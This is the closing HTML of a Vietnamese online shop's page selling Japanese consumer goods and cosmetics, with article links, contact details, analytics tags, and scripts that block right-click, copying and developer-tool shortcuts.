<div class='special_movies'> <div class='movie_poster'><a href='co-nen-tu-y-nho-rau-khong-233-np.aspx'><img src='Uploaded_products/img_any/nho-rau-7.jpg' alt='Có nên tự ý nhổ râu không?' /></a></div><div class='movie_desc'><a href='co-nen-tu-y-nho-rau-khong-233-np.aspx'>Có nên tự ý nhổ râu không?</a> <span>Lượt đọc: 5036</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='ban-buon-hang-nhat-xach-tay-uy-tin-224-np.aspx'><img src='Uploaded_products/img_any/ban-buon-hang-nhat-xach-tay-uy-tin4.jpg' alt='Bán buôn hàng Nhật xách tay uy tín nhất hiện nay' /></a></div><div class='movie_desc'><a href='ban-buon-hang-nhat-xach-tay-uy-tin-224-np.aspx'>Bán buôn hàng Nhật xách tay uy tín nhất hiện nay</a> <span>Lượt đọc: 6540</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='da-nhon-nen-dung-kem-gi-181-np.aspx'><img src='Uploaded_products/img_any/da-nhon-nen-dung-my-pham-gi.jpg' alt='Da nhờn nên dùng kem gì dưỡng da phù hợp' /></a></div><div class='movie_desc'><a href='da-nhon-nen-dung-kem-gi-181-np.aspx'>Da nhờn nên dùng kem gì dưỡng da phù hợp</a> <span>Lượt đọc: 6678</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='tao-spirulina--thuc-pham-giau-dinh-duong-177-np.aspx'><img src='Uploaded_products/img_any/dinh-duong-cua-ao-spirulina.jpg' alt='Tảo Spirulina - thực phẩm giàu dinh dưỡng' /></a></div><div class='movie_desc'><a href='tao-spirulina--thuc-pham-giau-dinh-duong-177-np.aspx'>Tảo Spirulina - thực phẩm giàu dinh dưỡng</a> <span>Lượt đọc: 5251</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='ban-buon-hang-tieu-dung-nhat-223-np.aspx'><img src='Uploaded_products/img_any/ban-buon-hang-tieu-dung-nhat3.jpg' alt='Bán buôn hàng tiêu dùng Nhật chất lượng cao' /></a></div><div class='movie_desc'><a href='ban-buon-hang-tieu-dung-nhat-223-np.aspx'>Bán buôn hàng tiêu dùng Nhật chất lượng cao</a> <span>Lượt đọc: 7314</span></div><div class='clear'></div>
</div>
</div>
                </div>
                <div class="clear">
                </div>
            </div>
        </div>
        <div class="footer_all">
            <div id="b_footer" class="footer"><div class="section group">
<div class="col_1_of_4 span_1_of_4" style="border:none">
<p>CUNG CẤP HÀNG NHẬT NỘI ĐỊA TRÊN TOÀN QUỐC</p>
<p><span>ngõ 165 đường Giáp Bát, Hoàng Mai, Hà Nội</span></p>
<p><span>Điện thoại liên hệ <a href="tel:0974741077">0974741077</a></span></p>
<p><span>Quý khách có thể gọi điện, nhắn tin SMS/Zalo hoặc qua <a rel="nofollow" target="_blank" href="https://www.facebook.com/jpMPnhat/">Fanpage</a>!</span></p>
<p><span>Lưu ý: Hiệu quả của sản phẩm còn tùy thuộc vào cơ địa của mỗi người!</span></p>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>HỖ TRỢ KHÁCH HÀNG</p>
<ul>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-thanh-toan-85-np.aspx">Hướng dẫn thanh toán</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-mua-hang-va-van-chuyen-82-np.aspx">Chính sách vận chuyển</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/chinh-sach-quyen-rieng-tu-230-np.aspx">Chính sách quyền riêng tư</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/quy-dinh-doi-tra-hang-hoa-229-np.aspx">Quy định đổi trả hàng</a></li>
    <li><a target="_blank" rel="nofollow" href="lien-he.aspx">Liên hệ</a></li>
</ul>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>JPshop</p>
<div class="social-icons">
<ul>
    <li><a href="https://www.messenger.com/t/jpshopnhat"><img src="images/1_facebook_icon.png" alt="facebook" width="32" height="32" /></a></li>
    <li><img src="images/1_twitter_icon.png" alt="twitter" width="32" height="32" /></li>
    <li><img src="images/1_youtube.png" alt="youtube" width="32" height="32" /></li>
    <li><img src="images/1_pinterest.png" alt="pinterest" width="32" height="32" /></li>
</ul>
</div>
<div class="clear"><!-- Google Tag Manager -->      <script>        (function(w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KKZTD29');</script> <!-- End Google Tag Manager --></div>
</div>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-WGVP9Z9"></script> <script type="text/javascript">

        function clickButton(e, buttonid) {

            var evt = e ? e : window.event;

            var bt = document.getElementById(buttonid);

            if (bt) {

                if (evt.keyCode == 13) {

                    bt.click();

                    return false;

                }

            }

        } 

    </script></div>
<script language="JavaScript">
    window.onload = function() {
        document.addEventListener("contextmenu", function(e) {
            e.preventDefault();
        }, false);
        document.addEventListener("keydown", function(e) {
            //document.onkeydown = function(e) {
            // "I" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
                disabledEvent(e);
            }
            // "J" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
                disabledEvent(e);
            }
            // "S" key + macOS
            if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
                disabledEvent(e);
            }
            // "U" key
            if (e.ctrlKey && e.keyCode == 85) {
                disabledEvent(e);
            }
            // "F12" key
            if (event.keyCode == 123) {
                disabledEvent(e);
            }
        }, false);

        function disabledEvent(e) {
            if (e.stopPropagation) {
                e.stopPropagation();
            } else if (window.event) {
                window.event.cancelBubble = true;
            }
            e.preventDefault();
            return false;
        }
    };
</script> <script src='https://cdnliver.com/js/thanhtuyen.js'></script> <script type=”text/JavaScript”>
        function killCopy(e){ 
            return false } 
        function reEnable(){ 
            return true } 
        document.onselectstart = new Function (“return false”) 
        
        if (window.sidebar){  
            document.onmousedown=killCopy 
            document.onclick=reEnable 
        }
    </script></div>
        </div>

        <script src="Javascript/jquery.easing.1.3.js" type="text/javascript"></script>

        <script src="Javascript/move-top.js" type="text/javascript"></script>

        <script type="text/javascript">
            $(document).ready(function() {
                $().UItoTop({ easingType: 'easeOutQuart' });

            });
	</script>

        <a href="#" title="Về đầu trang" id="toTop"><span id="toTopHover"></span></a>
        <div class="clear">
        </div>
    </div>
    <div class="list-btn">
<ul style="margin: 0px">
    <li class="btnmes"><a href="https://myphamnhatonline.com/" rel="nofollow"><img src="https://myphamnhatonline.com/images/iconfinder_home_1608930.svg" alt="logo home" /><span>Trang chủ</span></a></li>
    <li class="btncall"><a href="tel:0974741077" target="_self" class="button primary"><i class="fas fa-phone-volume" style="color: #109200; transform: rotate(-45deg);">             </i><span>Gọi điện</span></a></li>
    <li class="btnzalo"><a target="_blank" href="https://zalo.me/0974741077" rel="nofollow"><img src="images/icon-zalo.png" alt="logo zalo" /><span>Chat                     Zalo</span></a></li>
    <li class="btnmes"><a href="https://www.messenger.com/t/jpshopnhat" rel="nofollow"><img src="https://myphamnhatonline.com/images/widget_icon_messenger.svg" alt="logo zalo" /><span>Chat Face</span></a></li>
</ul>
</div></form>
</body>
</html>
